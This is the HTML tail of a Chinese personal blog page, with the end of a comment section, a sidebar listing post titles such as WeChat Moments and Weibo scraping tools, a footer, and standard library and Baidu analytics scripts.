	                    <a class="comment-reply-link" onclick="return addComment.moveForm( 'comment-91','91', 'respond','36' ) " href="?replytocom=91#respond" rel="nofollow"><i class="fal fa-repeat"></i> 回复</a>
	                </div>
	            </div>
	            <!-- .comment-text --></article>
	        <!-- .comment-body -->
	        	        <!-- .children --></li>
	    	    <div id="pagenavi">
		    	    </div>
	</ul>
		    	</div>
		    </div>
		</div>
				</div>
		<div class="sidebar col-lg-3 d-none d-lg-block">
<div class="theiaStickySidebar">
	<div id="author_card-2" class="card card-sm widget Author_Card">
	    <div class="widget-author-cover">
	        <div class="media media-2x1">
	            <div class="media-content" style="background-image: url(https://mh-studio.cn/content/templates/panda_pro/static/images/default-cover.jpg);" data-bg="url('https://mh-studio.cn/content/templates/panda_pro/static/images/default-cover.jpg')" data-nclazyload="true" data-was-processed="true"></div>
	        </div>
	        <div class="widget-author-avatar">
	            <div class="flex-avatar mx-2 w-80 border border-white border-2">
	                <img alt="" src="https://mh-studio.cn/content/uploadfile/201809/thum-83ac1536513557.jpg" class="avatar avatar-80 photo 80 loaded" height="80" width="80" data-src="https://mh-studio.cn/content/uploadfile/201809/thum-83ac1536513557.jpg" data-nclazyload="true" data-srcset="https://mh-studio.cn/content/uploadfile/201809/thum-83ac1536513557.jpg 2x" srcset="https://mh-studio.cn/content/uploadfile/201809/thum-83ac1536513557.jpg 2x" data-was-processed="true"></div>
	        </div>
	    </div>
	    <div class="widget-author-meta text-center p-4">
	        <div class="h6 mb-3"><a href="mailto:1253318820@qq.com">凣高先生</a>	            <small >
	                <span class="badge badge-outline-primary mt-2">博主</span></small>
	        </div>
	        <div class="desc text-xs mb-3 h-2x">求知若饥，虚心若愚。[Stay Hungry, Stay Foolish.]</div>
	        <div class="row no-gutters text-center">
	            <a href="#" class="col">
	                <span class="font-theme font-weight-bold text-md">175</span>
	                <small class="d-block text-xs text-muted">文章</small></a>
	            <a href="#" class="col">
	                <span class="font-theme font-weight-bold text-md">827</span>
	                <small class="d-block text-xs text-muted">评论</small></a>
	            <a href="#" class="col">
	                <span class="font-theme font-weight-bold text-md">35</span>
	                <small class="d-block text-xs text-muted">微语</small></a>
	        </div>
	    </div>
	</div>
	<div id="search" class="card card-sm widget widget_search">
	    <form role="search" method="get" class="search-form" action="https://mh-studio.cn/index.php">
	        <label>
	            <span class="screen-reader-text">Search for:</span>
	            <input type="search" class="search-field" placeholder="关键词" value="" name="keyword"></label>
	        <input type="submit" class="search-submit" value="搜索"></form>
	</div>
	<div id="recommended_posts" class="card card-sm widget Recommended_Posts">
	    <div class="card-header widget-header"><span>最新文章	        <i class="bg-primary"></i></span></div>
	    <div class="card-body">
	        <div class="list-grid list-rounded my-n2">
	        	            <div class="list-item py-2">
	                <div class="media media-3x2 col-4 mr-3">
	                    <a class="media-content" href="https://mh-studio.cn/works/wxpyq.html" target="_blank" style="background-image: url(https://mh-studio.cn/content/uploadfile/202106/61d71622640319.gif);" data-bg="url('https://mh-studio.cn/content/uploadfile/202106/61d71622640319.gif')" data-nclazyload="true" data-was-processed="true"></a>
	                </div>
	                <div class="list-content py-0">
	                    <div class="list-body">
	                        <a href="https://mh-studio.cn/works/wxpyq.html" target="_blank" class="list-title h-2x">朋友圈采集备份工具[V4.0.6]（2025.11.30）</a></div>
	                    <div class="list-footer">
	                        <div class="text-muted text-xs">
	                            <time class="d-inline-block">3年前 (2023-03-05)</time></div>
	                    </div>
	                </div>
	            </div>
	        	            <div class="list-item py-2">
	                <div class="media media-3x2 col-4 mr-3">
	                    <a class="media-content" href="https://mh-studio.cn/works/pcpyq.html" target="_blank" style="background-image: url(https://mh-studio.cn/content/uploadfile/202211/19621667637033.gif);" data-bg="url('https://mh-studio.cn/content/uploadfile/202211/19621667637033.gif')" data-nclazyload="true" data-was-processed="true"></a>
	                </div>
	                <div class="list-content py-0">
	                    <div class="list-body">
	                        <a href="https://mh-studio.cn/works/pcpyq.html" target="_blank" class="list-title h-2x">PC朋友圈数据采集工具[V1.1.7]（2025.11.22）</a></div>
	                    <div class="list-footer">
	                        <div class="text-muted text-xs">
	                            <time class="d-inline-block">3年前 (2022-10-19)</time></div>
	                    </div>
	                </div>
	            </div>
	        	            <div class="list-item py-2">
	                <div class="media media-3x2 col-4 mr-3">
	                    <a class="media-content" href="https://mh-studio.cn/live/193.html" target="_blank" style="background-image: url(https://mh-studio.cn/content/uploadfile/202201/9ef51642003639.png);" data-bg="url('https://mh-studio.cn/content/uploadfile/202201/9ef51642003639.png')" data-nclazyload="true" data-was-processed="true"></a>
	                </div>
	                <div class="list-content py-0">
	                    <div class="list-body">
	                        <a href="https://mh-studio.cn/live/193.html" target="_blank" class="list-title h-2x">关于PC微信朋友圈信息的自动采集</a></div>
	                    <div class="list-footer">
	                        <div class="text-muted text-xs">
	                            <time class="d-inline-block">4年前 (2022-01-12)</time></div>
	                    </div>
	                </div>
	            </div>
	        	            <div class="list-item py-2">
	                <div class="media media-3x2 col-4 mr-3">
	                    <a class="media-content" href="https://mh-studio.cn/technology/192.html" target="_blank" style="background-image: url(https://mh-studio.cn/content/uploadfile/202109/c4161630894469.jpg);" data-bg="url('https://mh-studio.cn/content/uploadfile/202109/c4161630894469.jpg')" data-nclazyload="true" data-was-processed="true"></a>
	                </div>
	                <div class="list-content py-0">
	                    <div class="list-body">
	                        <a href="https://mh-studio.cn/technology/192.html" target="_blank" class="list-title h-2x">最新手机通过微信wxid加微信好友教程</a></div>
	                    <div class="list-footer">
	                        <div class="text-muted text-xs">
	                            <time class="d-inline-block">4年前 (2021-09-06)</time></div>
	                    </div>
	                </div>
	            </div>
	        	            <div class="list-item py-2">
	                <div class="media media-3x2 col-4 mr-3">
	                    <a class="media-content" href="https://mh-studio.cn/works/wbcj.html" target="_blank" style="background-image: url(https://mh-studio.cn/content/uploadfile/202106/61d71622638175.gif);" data-bg="url('https://mh-studio.cn/content/uploadfile/202106/61d71622638175.gif')" data-nclazyload="true" data-was-processed="true"></a>
	                </div>
	                <div class="list-content py-0">
	                    <div class="list-body">
	                        <a href="https://mh-studio.cn/works/wbcj.html" target="_blank" class="list-title h-2x">微博批量采集下载工具[V1.1.6]（2025.11.12）</a></div>
	                    <div class="list-footer">
	                        <div class="text-muted text-xs">
	                            <time class="d-inline-block">5年前 (2021-06-01)</time></div>
	                    </div>
	                </div>
	            </div>
	        	        </div>
	    </div>
	</div>
	<div id="recommended_posts-2" class="card card-sm widget Recommended_Posts">
	    <div class="card-header widget-header"><span>热门文章	        <i class="bg-primary"></i></span></div>
	    <div class="card-body">
	        <div class="list-rounded my-n2">
	        	            <div class="py-2">
	                <div class="list-item list-overlay-content">
	                    <div class="media media-2x1">
	                        <a class="media-content" href="https://mh-studio.cn/works/wxpyq.html" target="_blank" style="background-image: url(https://mh-studio.cn/content/uploadfile/202106/61d71622640319.gif);" data-bg="url('https://mh-studio.cn/content/uploadfile/202106/61d71622640319.gif')" data-nclazyload="true" data-was-processed="true">
	                            <span class="overlay"></span>
	                        </a>
	                    </div>
	                    <div class="list-content">
	                        <div class="list-body">
	                            <a href="https://mh-studio.cn/works/wxpyq.html" target="_blank" class="list-title h-2x">朋友圈采集备份工具[V4.0.6]（2025.11.30）</a></div>
	                        <div class="list-footer">
	                            <!--<div class="text-muted text-xs">
	                                <time class="d-inline-block">3年前 (2023-03-05)</time></div>-->
	                        </div>
	                    </div>
	                </div>
	            </div>
	        	            <div class="py-2">
	                <div class="list-item list-overlay-content">
	                    <div class="media media-2x1">
	                        <a class="media-content" href="https://mh-studio.cn/navigation/172.html" target="_blank" style="background-image: url(https://mh-studio.cn/content/uploadfile/202007/aaa01594224190.gif);" data-bg="url('https://mh-studio.cn/content/uploadfile/202007/aaa01594224190.gif')" data-nclazyload="true" data-was-processed="true">
	                            <span class="overlay"></span>
	                        </a>
	                    </div>
	                    <div class="list-content">
	                        <div class="list-body">
	                            <a href="https://mh-studio.cn/navigation/172.html" target="_blank" class="list-title h-2x">软件APP蓝奏云网盘更新下载合集</a></div>
	                        <div class="list-footer">
	                            <!--<div class="text-muted text-xs">
	                                <time class="d-inline-block">6年前 (2020-07-08)</time></div>-->
	                        </div>
	                    </div>
	                </div>
	            </div>
	        	            <div class="py-2">
	                <div class="list-item list-overlay-content">
	                    <div class="media media-2x1">
	                        <a class="media-content" href="https://mh-studio.cn/navigation/145.html" target="_blank" style="background-image: url(https://mh-studio.cn/content/uploadfile/202006/aaa01591886818.gif);" data-bg="url('https://mh-studio.cn/content/uploadfile/202006/aaa01591886818.gif')" data-nclazyload="true" data-was-processed="true">
	                            <span class="overlay"></span>
	                        </a>
	                    </div>
	                    <div class="list-content">
	                        <div class="list-body">
	                            <a href="https://mh-studio.cn/navigation/145.html" target="_blank" class="list-title h-2x">磁力链接BT种子电驴搜索下载网站合集</a></div>
	                        <div class="list-footer">
	                            <!--<div class="text-muted text-xs">
	                                <time class="d-inline-block">6年前 (2020-06-11)</time></div>-->
	                        </div>
	                    </div>
	                </div>
	            </div>
	        	            <div class="py-2">
	                <div class="list-item list-overlay-content">
	                    <div class="media media-2x1">
	                        <a class="media-content" href="https://mh-studio.cn/technology/133.html" target="_blank" style="background-image: url(https://tva1.sinaimg.cn/large/007I6HASly1gfatv6jih0j30go0b40sv.jpg);" data-bg="url('https://tva1.sinaimg.cn/large/007I6HASly1gfatv6jih0j30go0b40sv.jpg')" data-nclazyload="true" data-was-processed="true">
	                            <span class="overlay"></span>
	                        </a>
	                    </div>
	                    <div class="list-content">
	                        <div class="list-body">
	                            <a href="https://mh-studio.cn/technology/133.html" target="_blank" class="list-title h-2x">推荐|俄罗斯无限制搜索引擎——Yandex</a></div>
	                        <div class="list-footer">
	                            <!--<div class="text-muted text-xs">
	                                <time class="d-inline-block">6年前 (2020-06-01)</time></div>-->
	                        </div>
	                    </div>
	                </div>
	            </div>
	        	            <div class="py-2">
	                <div class="list-item list-overlay-content">
	                    <div class="media media-2x1">
	                        <a class="media-content" href="https://mh-studio.cn/navigation/140.html" target="_blank" style="background-image: url(https://mh-studio.cn/content/uploadfile/202006/d3391591752504.gif);" data-bg="url('https://mh-studio.cn/content/uploadfile/202006/d3391591752504.gif')" data-nclazyload="true" data-was-processed="true">
	                            <span class="overlay"></span>
	                        </a>
	                    </div>
	                    <div class="list-content">
	                        <div class="list-body">
	                            <a href="https://mh-studio.cn/navigation/140.html" target="_blank" class="list-title h-2x">在线影视视频网站合集</a></div>
	                        <div class="list-footer">
	                            <!--<div class="text-muted text-xs">
	                                <time class="d-inline-block">6年前 (2020-06-10)</time></div>-->
	                        </div>
	                    </div>
	                </div>
	            </div>
	        	        </div>
	    </div>
	</div>
<!--<div id="media_image-1" class="card card-sm widget widget_media_image">
    <a href=""><img width="1200" height="1029" src="" class="image attachment-full size-full loaded" alt="" style="max-width: 100%; height: auto;" data-src="" data-nclazyload="true" data-was-processed="true"></a>
</div>-->
</div></div><!--end #siderbar-->
	</div></div></main>
<footer class="footer bg-dark py-3 py-lg-4">
    <div class="container">
        <div class="d-md-flex flex-md-fill align-items-md-center">
            <div class="d-md-flex flex-md-column">
                <ul class="footer-menu">
                    <li id="menu-item-4888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4888">
                        <a href="https://mh-studio.cn/class">博文专题</a></li><span style="color:#fff;margin-right:1rem;">|</span>
					<li id="menu-item-4889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4888">
                        <a href="https://mh-studio.cn/archivers.html">文章归档</a></li><span style="color:#fff;margin-right:1rem;">|</span>
					<li id="menu-item-4890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4888">
                        <a href="https://mh-studio.cn/tags.html">标签页面</a></li><span style="color:#fff;margin-right:1rem;">|</span>
					<li id="menu-item-4891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4890">
                        <a href="https://mh-studio.cn/about">关于博主</a></li><span style="color:#fff;margin-right:1rem;">|</span>
					<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889">
                        <a href="https://mh-studio.cn/guestbook">留言板</a></li><span style="color:#fff;margin-right:1rem;">|</span>
                    <li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889">
                        <a href="https://mh-studio.cn/links">友情链接</a></li>
                    
                </ul>
				
				
                <div class="footer-copyright text-xs">Copyright © 2020
                    <a href="https://mh-studio.cn/" title="⎠⎞MH-Studio⎠⎞" rel="home">⎠⎞MH-Studio⎠⎞</a>. Designed by
                    <a href="https://mh-studio.cn" title="MH-Studio" target="_blank">MH-Studio</a>. | <a href="https://mh-studio.cn/sitemap.html">站点地图</a> | <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">粤ICP备14091663号-1</a> | <a href="https://mh-studio.cn/sitemap.xml" rel="sitemap"  target="_blank" >Sitemap</a> | </div></div>
            <div class="flex-md-fill"></div>
            <div class="mt-3 mt-md-0">
                <a href="javascript:" data-img="https://mh-studio.cn/content/templates/panda_pro/static/images/QQ.png" data-title="博主的 QQ" data-desc="QQ 扫一扫，立即添加！" class="single-popup btn btn-secondary btn-qq btn-icon">
                    <span>
                        <i class="text-lg iconfont icon-qq-fill"></i>
                    </span>
                </a>
               <!-- <a href="javascript:" data-img="https://mh-studio.cn/content/templates/panda_pro/static/images/WX.png" data-title="博主的微信" data-desc="微信扫一扫，立即添加！" class="single-popup btn btn-secondary btn-weixin btn-icon">
                    <span>
                        <i class="text-lg iconfont icon-wechat-fill"></i>
                    </span>
                </a>-->
            </div>
        </div>
        <div class="footer-links border-top border-secondary pt-3 mt-3 text-xs">
            <span></span>
        </div>
    </div>
</footer>
<a href="javascript:void(0)" id="scroll_to_top" class="btn btn-primary btn-icon scroll-to-top">
    <span>
        <i class="text-lg iconfont icon-arrow-up-fill"></i>
    </span>
</a>
<div class="mobile-overlay"></div>
<canvas id="evanyou" width="1920" height="934"></canvas>
<script type="text/javascript" src="https://mh-studio.cn/content/templates/panda_pro/user/modules/jimu.js?ver=1.0"></script>
<script type="text/javascript" src="https://mh-studio.cn/content/templates/panda_pro/user/modules/base/assets/lazyload/lazyload.min.js?ver=1.0"></script>
<script type="text/javascript" src="https://mh-studio.cn/content/templates/panda_pro/static/js/popper.min.js?ver=1.0.4"></script>
<script type="text/javascript" src="https://mh-studio.cn/content/templates/panda_pro/static/js/bootstrap.min.js?ver=1.0.4"></script>
<script type="text/javascript" src="https://mh-studio.cn/content/templates/panda_pro/static/js/plugins.min.js?ver=1.0.4"></script>
<script type="text/javascript" src="https://mh-studio.cn/content/templates/panda_pro/static/js/owl.carousel.min.js?ver=1.0.4"></script>
<script type="text/javascript" src="https://mh-studio.cn/content/templates/panda_pro/static/js/ResizeSensor.min.js?ver=1.0.4"></script>
<script type="text/javascript" src="https://mh-studio.cn/content/templates/panda_pro/static/js/theia-sticky-sidebar.min.js?ver=1.0.4"></script>
<script type="text/javascript" src="https://mh-studio.cn/content/templates/panda_pro/static/js/nicetheme.js?ver=1.0.9"></script>
<script type="text/javascript" src="https://mh-studio.cn/content/templates/panda_pro/static/js/ajax-comment.js?ver=1.0.2"></script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fb1a6993c948767e382adccfd2cd63fc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

</script>
</body>
</html>